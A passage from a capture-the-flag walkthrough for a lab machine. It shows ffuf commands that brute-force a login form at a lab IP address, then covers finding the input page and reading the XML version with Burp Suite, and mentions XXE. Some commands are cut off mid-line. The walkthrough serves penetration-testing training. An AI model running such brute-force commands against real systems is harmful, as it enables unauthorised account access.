
This scan shows more results and also confirms the index.php directory for login.
Secondly: Brute Forcing the username and the password using fuff
Type the following command for brute forcing the username and the password of the machine:
sudo ffuf -u http://10.129.8.137/index.php -X POST -d "username=UFUZZ&password=PFUZZ" -H "ContenHere is the logic behind the command that is used

Here is the result of the fuzzing….


Since all failed attempts return size 66, filter those out using the following command:
ffuf -u http://10.129.8.137/index.php -X POST -d "username=UFUZZ&password=PFUZZ" -H "Content-Type: a
Task 3: What is the word at the top of the page that accepts user input?
Answer: order
Walkthrough:

At the top of the page, you will find multiple pages. While navigating, you will notice that there are two pages that have fields to enter. Those pages are “orders” and “Contact Us”. Upon trying to enter any variables in the fields, you will notice that the “orders” page accepts the user input while the “Contact Us” page doesn’t accept.
Task 4: What XML version is used on the target?
Answer: 1.0
Walkthrough:
First, you need to know what is meant by XML?
XML (eXtensible Markup Language) is a text-based format for storing and sharing structured data using custom tags like <name>value</name>.
It’s used in APIs, configuration files, and web services to exchange information between systems.
In security, XML parsers can be exploited through XXE attacks to read files or access internal resources when not properly secured.

To identify the version of the XML, you can intercept the traffic using the burpsuite when you are entering values on the “orders” page. Turn on the proxy and send a request from the machine and view the request through the burpsuite as shown in the following screenshot, you will find that the XML version is 1.0.
You may find out more on how to configure the burpsuite through my blog.
